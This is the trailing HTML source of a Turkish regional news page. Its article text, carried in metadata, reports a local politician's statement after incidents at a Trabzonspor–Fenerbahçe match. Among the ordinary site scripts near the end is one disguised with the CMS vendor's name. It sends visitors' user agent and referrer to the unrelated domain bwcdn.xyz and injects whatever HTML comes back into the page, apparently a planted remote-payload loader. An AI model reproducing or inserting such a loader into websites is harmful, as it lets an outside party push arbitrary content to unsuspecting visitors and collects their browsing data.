                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..."  class="media-heading mb-0">TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor" >
                  <img alt="Büyükşehir Sporcuları Madalyaya Doymuyor" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/03/buyuksehir_sporculari_madalyaya_doymuyor_h71072_86caa.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor"  class="media-heading mb-0">Büyükşehir Sporcuları Madalyaya Doymuyor</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/Medya61haber" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count"></span></div>
          </div>
        </a>
      </div>
        </div>
</div>
</div>
</div>
<div class="panel namaz-saatleri mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-success" title="NAMAZ VAKİTLERİ">NAMAZ VAKİTLERİ</span></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-prayer">
      <div class="media-body">
        <div class="media-heading text-right">
          <div class="btn btn-link btn-lg disabled pull-left">
          <select id="namaz-il-sec" name="namaz" class="selectpicker">
                        <option data-tokens="adana, Adana" value="adana" >Adana</option>
                        <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
                        <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
                        <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
                        <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
                        <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
                        <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
                        <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
                        <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
                        <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
                        <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
                        <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
                        <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
                        <option data-tokens="batman, Batman" value="batman" >Batman</option>
                        <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
                        <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
                        <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
                        <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
                        <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
                        <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
                        <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
                        <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
                        <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
                        <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
                        <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
                        <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
                        <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
                        <option data-tokens="edirne, Edirne" value="edirne" >Edirne</option>
                        <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
                        <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
                        <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
                        <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
                        <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
                        <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
                        <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
                        <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
                        <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
                        <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
                        <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
                        <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
                        <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
                        <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
                        <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
                        <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
                        <option data-tokens="kars, Kars" value="kars" >Kars</option>
                        <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
                        <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
                        <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
                        <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
                        <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
                        <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
                        <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
                        <option data-tokens="konya, Konya" value="konya" >Konya</option>
                        <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
                        <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
                        <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
                        <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
                        <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
                        <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
                        <option data-tokens="mus, Muş" value="mus" >Muş</option>
                        <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
                        <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
                        <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
                        <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
                        <option data-tokens="rize, Rize" value="rize" >Rize</option>
                        <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
                        <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
                        <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
                        <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
                        <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
                        <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
                        <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
                        <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
                        <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
                        <option data-tokens="trabzon, Trabzon" value="trabzon" selected>Trabzon</option>
                        <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
                        <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
                        <option data-tokens="van, Van" value="van" >Van</option>
                        <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
                        <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
                        <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
                      </select>
        </div>
        <img src="https://www.medya61.com/_themes/hs-retina/images/mosque.svg?v=1205382118" width="76" alt="Mosque">
        </div>
        <div class="progress">
          <div aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width: 50%;" role="progressbar" class="progress-bar"></div>
        </div>
        <div class="p-18">
          <div class="row text-center">
            <div class="col-sm-4 imsak" title="İMSAK"><img src="https://www.medya61.com/_themes/hs-retina/images/imsak.png?v=1819563113" alt="İMSAK">
              <p class="font-medium">İMSAK</p>
              <hr>
              <p class="font-semibold"></p>
            </div>
            <div class="col-sm-4 gunes" title="GÜNEŞ"><img src="https://www.medya61.com/_themes/hs-retina/images/gunes.png?v=1854300888" alt="GÜNEŞ">
              <div class="font-medium">GÜNEŞ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 ogle" title="ÖĞLE"><img src="https://www.medya61.com/_themes/hs-retina/images/ogle.png?v=1156648390" alt="ÖĞLE">
              <div class="font-medium">ÖĞLE</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="clearfix"></div>
            <div class="col-sm-4 ikindi" title="İKİNDİ"><img src="https://www.medya61.com/_themes/hs-retina/images/ikindi.png?v=472587775" alt="İKİNDİ">
              <div class="font-medium">İKİNDİ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 aksam" title="AKŞAM"><img src="https://www.medya61.com/_themes/hs-retina/images/aksam.png?v=753926500" alt="AKŞAM">
              <div class="font-medium">AKŞAM</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 yatsi" title="YATSI"><img src="https://www.medya61.com/_themes/hs-retina/images/yatsi.png?v=569196256" alt="YATSI">
              <div class="font-medium">YATSI</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
      </div>
    </div>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.medya61.com/gundem/14-taraftar-adliyeye-sevk-edildi-3-taraftan-tutuklandi-h63542.html" title="14 Taraftar adliyeye sevk edildi 3 taraftan tutuklandı." ><img src="https://www.medya61.com/images/resize/96/320x206/haberler/thumbs/2024/03/taraftarlar-adliyeye-sevk-edildiler_bb172.jpg" alt="14 Taraftar adliyeye sevk edildi 3 taraftan tutuklandı." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.medya61.com/gundem/14-taraftar-adliyeye-sevk-edildi-3-taraftan-tutuklandi-h63542.html" title="14 Taraftar adliyeye sevk edildi 3 taraftan tutuklandı."  class="title">14 Taraftar adliyeye sevk edildi 3 taraftan tutuklandı.</a>
        <ol class="list-inline">
          <li><a href="https://www.medya61.com/gundem" title="GÜNDEM"  class="text-muted">GÜNDEM</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                                                                                                            </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                                                                                                                                                                                                      </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.medya61.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.medya61.com/kunye.html">KÜNYE</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">REKLAM</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">İLETİŞİM</a></li>
        <li><a href="https://www.medya61.com/sitene-ekle.html">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/Medya61haber" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://www.medya61.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.medya61.com/trabzonspor">TRABZONSPOR</a></li>
                                              <li><a href="https://www.medya61.com/asayis">ASAYİŞ</a></li>
                                              <li><a href="https://www.medya61.com/gundem">GÜNDEM</a></li>
                                              <li><a href="https://www.medya61.com/politika">POLİTİKA</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.medya61.com/ekonomi">EKONOMİ</a></li>
                                              <li><a href="https://www.medya61.com/spor">SPOR</a></li>
                                              <li><a href="https://www.medya61.com/ne-var-ne-yok">Ne Var Ne Yok!</a></li>
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.medya61.com/">
          <img src="https://www.medya61.com/images/banner/PNG.png" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Trabzon, Trabzonspor ve Gündem Haberleri</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları Saklıdır. Trabzon ve Trabzonspor Haberleri -  Copyright &copy; 2026</p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li>
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.medya61.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 05325401000"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
        "width": 512,
        "height": 200
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.medya61.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.medya61.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.medya61.com\/gundem\/trabzonspor-siyaset-ustudur-h63541.html"
    },
    "headline": "TRABZONSPOR S\u0130YASET \u00dcST\u00dcD\u00dcR",
    "name": "TRABZONSPOR S\u0130YASET \u00dcST\u00dcD\u00dcR",
    "articleBody": "AK Parti Ortahisar Belediye Ba\u015fkan Aday\u0131, Trabzonspor eski Y\u00f6netim Kurulu \u00dcyesi Ergin Ayd\u0131n\u2019dan sert a\u00e7\u0131klama:\r\n\r\nTRABZONSPOR\r\nS\u0130YASET \u00dcST\u00dcD\u00dcR\r\n\r\nTrabzonspor ile Fenerbah\u00e7e aras\u0131nda oynanan kar\u015f\u0131la\u015fmada ya\u015fanan istenmeyen olaylar\u0131n ard\u0131ndan Trabzon\u2019a ve Trabzonspor\u2019a kar\u015f\u0131 y\u00fcr\u00fct\u00fclen karalama \u00e7al\u0131\u015fmalar\u0131na AK Parti Ortahisar Belediye Ba\u015fkan Aday\u0131, Trabzonspor eski Y\u00f6netim Kurulu \u00dcyesi Ergin Ayd\u0131n tepki g\u00f6sterdi.&nbsp;\r\n\r\n\r\nYA\u015eANANLAR\r\nPROVAKASYONDUR\r\n\r\nAyn\u0131 zamanda Trabzonspor Divan Kurulu \u00dcyesi olan Ayd\u0131n, Trabzonspor-Fenerbah\u00e7e kar\u015f\u0131la\u015fmas\u0131n\u0131n ard\u0131ndan ya\u015fanan olaylar\u0131n provokasyon oldu\u011funa dikkat \u00e7ekerek, \u201cSahada ya\u015fanan olaylar\u0131 kesinlikle tasvip etmiyoruz. Olaylar\u0131n ard\u0131ndan yap\u0131lan a\u00e7\u0131klamalar\u0131 da dikkatlice okuyup dinleyince amac\u0131n ne oldu\u011fu zaten ortaya \u00e7\u0131k\u0131yor.\u201d ifadelerini kulland\u0131.&nbsp;\r\n\r\nFA\u0130R-PLAY\u2019DEN\r\nUZAK HAREKETLER\r\n\r\nKar\u015f\u0131la\u015fma boyunca Sar\u0131-Lacivertli oyuncular taraf\u0131ndan Trabzonspor taraftar\u0131n\u0131n tahrik edildi\u011fini belirten Ayd\u0131n, \u201cHakem hatalar\u0131 ortada, bu hatalar olmasa belki de skor b\u00f6yle olmayacakt\u0131 ve bu olaylar ya\u015fanmayacakt\u0131. Ayr\u0131ca Sar-Lacivertli futbolcular\u0131n ma\u00e7 boyunca Fair-Play\u2019den uzak hareketleri kar\u015f\u0131la\u015fman\u0131n sonucunu buraya getirdi.\u201d diye konu\u015ftu.&nbsp;\r\n\r\nACI \u015eEK\u0130LDE\r\nTAK\u0130P ETMEKTEY\u0130Z\r\n\r\nAyd\u0131n \u015f\u00f6yle devam etti: \u201cYine ac\u0131 \u015fekilde takip etmekteyiz ki kar\u015f\u0131la\u015fmada ya\u015fanan istenmeyen olaylarla ilgili bir k\u0131s\u0131m medyada Trabzon ve Trabzonspor lin\u00e7 edilir durumdad\u0131r. Herkes bilmeli ki Trabzonspor\u2019a ve Trabzon insan\u0131na kimse \u00f6te yandan muamelesi yapamaz. Herkes haddini bilmek zorundad\u0131r. Sahada ya\u015fanan olaylarda kimin hatas\u0131 varsa en \u00fcst seviyeden cezas\u0131n\u0131 \u00e7ekmelidir.\u201d\r\n\r\nSPOR DOSTLUKTUR\r\nKARDE\u015eL\u0130KT\u0130R\r\n\r\nAyd\u0131n, \u201cSpor dostluktur, karde\u015fliktir. Siyasetin g\u00fcndemi sporda ya\u015fanan bu provokasyonlar ve ayr\u0131\u015fmalar olmamal\u0131d\u0131r. Konu Trabzonspor oldu\u011funda siyaset bir kenara b\u0131rak\u0131l\u0131r. Biz yerel siyasette, ayr\u0131\u015fmadan hep birlikte sonuna kadar \u015fehrimizin ve Trabzonspor\u2019umuzun hakk\u0131n\u0131 her platformda savunmaya devam edece\u011fiz.\u201d ifadelerini kulland\u0131.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/haberler\/2024\/03\/_31915.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-03-20T19:36:10+03:00",
    "dateModified": "2024-03-20T19:36:10+03:00",
    "genre": "news",
    "wordCount": 365,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
            "width": 412,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script>
<!-- End Google Analytics -->

<script src="https://www.medya61.com/_themes/hs-retina/scripts/vendor.min.js?v=418104772"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/swiper.min.js?v=1847179841"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/plugins.min.js?v=615521962"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=777592665"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=58852315"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine-share.min.js?v=1384570600"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1145622143"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/comments.min.js?v=75614763"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1927611141"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/cookie.js?v=12294166"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=514390457"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/main.min.js?v=1087882373"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('63541', 'haber', '');

	var hasBeenClicked = false;
	var kisa_site_adi = "Trabzon ve Trabzonspor Haberleri";
	var kopyala_imza_onu = "Kaynak: Medya61.com";
	$(document).on('copy', function(e){
	  var sel = window.getSelection();
	  var copyFooter = "<br><br>" + kopyala_imza_onu + "<a href='"+document.location.href+"'>"+document.location.href+"</a><br><br>" + kisa_site_adi;
	  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
	  if (!hasBeenClicked){
	  	$('body').append(copyHolder);
	  	sel.selectAllChildren( copyHolder[0] );
	  	window.setTimeout(function() {
	      copyHolder.remove();
	  	},0);
	 }
	});
	
function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='63541']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>

  <script type="text/javascript">
      var PolicyText = "Veri politikasındaki amaçlarla mevzuata uygun sekilde çerez konumlandırmaktayız. Detaylar için {link, veri politikamızı} inceleyebilirsiniz."
      var PolicyLink = "https://www.medya61.com/kullanici-ve-gizlilik-politikasi-s3.html";
      var linkText = PolicyText.substring(
        PolicyText.lastIndexOf(",") + 1,
        PolicyText.lastIndexOf("}")
      ).trim();

      PolicyText = PolicyText.replace('{link, '+linkText+'}', '<a href="'+PolicyLink+'" title="'+linkText+'" target="_blank">'+linkText+'</a>');

      setPlicyCookie = () => {
          var cvalue = "msgboxhide";
          var exdays = 90;
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var d = new Date();
          d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
          var expires = "expires=" + d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+window.location.host+";path=/";
          document.getElementById('CookieMsgBox').style.display = 'none';
      }
      getPlicyCookie = () => {
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for (var i = 0; i < ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      checkPlicyCookie = () => {
          var vp_cookie_val = getPlicyCookie();
          if (vp_cookie_val !== "msgboxhide") {
            $('#policytext_area').html(PolicyText);
            $('#CookieMsgBox').css('display', 'block');
          }
      }

      checkPlicyCookie();

  </script>




    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>
